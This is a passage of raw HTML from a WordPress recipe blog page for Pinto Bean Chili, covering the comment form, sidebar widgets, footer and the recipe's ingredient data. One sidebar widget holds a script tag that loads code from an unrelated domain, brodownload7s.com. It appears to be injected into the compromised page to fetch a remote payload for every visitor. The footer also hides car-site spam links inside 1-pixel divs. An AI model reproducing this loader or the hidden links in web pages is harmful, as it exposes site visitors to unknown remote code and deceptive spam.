<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=66990 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=8a71c15578></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=80><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2016/10/03/double-chocolate-macadamia-brownies/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2016/10/13/banana-nutella-swirl-muffins/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F10%2F07%2Fpinto-bean-chili%2F&amp;linkname=Pinto%20Bean%20Chili" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F10%2F07%2Fpinto-bean-chili%2F&amp;linkname=Pinto%20Bean%20Chili" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F10%2F07%2Fpinto-bean-chili%2F&amp;linkname=Pinto%20Bean%20Chili" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-135304":{"type":"food","name":"Pinto Bean Chili","slug":"wprm-pinto-bean-chili-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Pinto-Bean-Chili-IMG_5454.jpg","rating":{"count":5,"total":21,"average":4.2,"type":{"comment":0,"no_comment":0,"user":5},"user":0},"ingredients":[{"uid":0,"amount":"2","unit":"lbs.","name":"93% or 96% lean ground beef","notes":"cooked and drained    ","unit_id":13787,"id":13961,"conversion_item_snapshot":{"amount":"2","unit":"lbs.","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"lbs.","unitParsed":"lbs."}}},{"uid":1,"amount":"2","unit":"batches","name":"Homemade Taco Seasoning","notes":"or 2 packets taco seasoning ","unit_id":15295,"id":14379,"conversion_item_snapshot":{"amount":"2","unit":"batches","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"batches","unitParsed":"batches"}}},{"uid":2,"amount":"1","unit":"large","name":"white or yellow onion","notes":"finely chopped","unit_id":13617,"id":15296,"conversion_item_snapshot":{"amount":"1","unit":"large","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"large","unitParsed":"large"}}},{"uid":3,"amount":"3","unit":"cloves","name":"garlic","notes":"finely minced","unit_id":13711,"id":13552,"conversion_item_snapshot":{"amount":"3","unit":"cloves","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3","unit":"cloves","unitParsed":"cloves"}}},{"uid":4,"amount":"1","unit":"","name":"leek","notes":"green top removed, thoroughly washed and sliced","id":14087,"conversion_item_snapshot":{"amount":"1","unit":"","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"","unitParsed":""}}},{"uid":5,"amount":"2","unit":"ribs","name":"celery","notes":"diced","unit_id":13709,"id":13710,"conversion_item_snapshot":{"amount":"2","unit":"ribs","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"ribs","unitParsed":"ribs"}}},{"uid":6,"amount":"2","unit":"14.5-oz. cans","name":"diced tomatoes with green chilies","notes":"undrained","unit_id":14566,"id":14996,"conversion_item_snapshot":{"amount":"2","unit":"14.5-oz. cans","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"14.5-oz. cans","unitParsed":"14.5-oz. cans"}}},{"uid":7,"amount":"29","unit":"oz. can","name":"tomato sauce","notes":"","unit_id":13544,"id":13989,"conversion_item_snapshot":{"amount":"29","unit":"oz. can","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"29","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":8,"amount":"1","unit":"large","name":"green bell pepper","notes":"chopped","unit_id":13617,"id":13632,"conversion_item_snapshot":{"amount":"1","unit":"large","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"large","unitParsed":"large"}}},{"uid":9,"amount":"1","unit":"large","name":"orange bell pepper","notes":"chopped","unit_id":13617,"id":13901,"conversion_item_snapshot":{"amount":"1","unit":"large","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"large","unitParsed":"large"}}},{"uid":10,"amount":"1","unit":"tbsp.","name":"dried parsley","notes":"","unit_id":13570,"id":13715,"conversion_item_snapshot":{"amount":"1","unit":"tbsp.","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":11,"amount":"1","unit":"tsp.","name":"Salt and pepper","notes":"to taste","unit_id":13520,"id":13825,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":12,"amount":"30","unit":"oz. can","name":"white cannellini beans","notes":"rinsed and drained (two 15-ounce cans)","unit_id":13544,"id":15231,"conversion_item_snapshot":{"amount":"30","unit":"oz. can","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"30","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":13,"amount":"30","unit":"oz. can","name":"pinto beans","notes":"rinsed and drained (two 15-ounce cans)","unit_id":13544,"id":15052,"conversion_item_snapshot":{"amount":"30","unit":"oz. can","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"30","unit":"oz. can","unitParsed":"oz. can"}}},{"uid":14,"amount":"1\/2","unit":"cup","name":"cheddar Jack cheese","notes":"for garnish, if desired","unit_id":13522,"id":18562,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":15,"amount":"1\/2","unit":"cup","name":"sour cream","notes":"for garnish","unit_id":13522,"id":13780,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":16,"amount":"1","unit":"","name":"green onion","notes":"sliced, for garnish, if desired","id":13897,"conversion_item_snapshot":{"amount":"1","unit":"","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"","unitParsed":""}}},{"uid":17,"amount":"1","unit":"tbsp.","name":"cilantro","notes":"chopped, for garnish","unit_id":13570,"id":14383,"conversion_item_snapshot":{"amount":"1","unit":"tbsp.","timestamp":1768959834000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tbsp.","unitParsed":"tbsp."}}}],"originalServings":"12","originalServingsParsed":12,"currentServings":"12","currentServingsParsed":12,"currentServingsFormatted":"12","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":135304,"name":"Pinto Bean Chili","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Pinto-Bean-Chili-IMG_5454-500x500.jpg","servings":12,"servingsUnit":"","parent_id":"66990","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2016\/10\/07\/pinto-bean-chili\/","cachedAt":1768959835,"modifiedAt":1743437936}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var 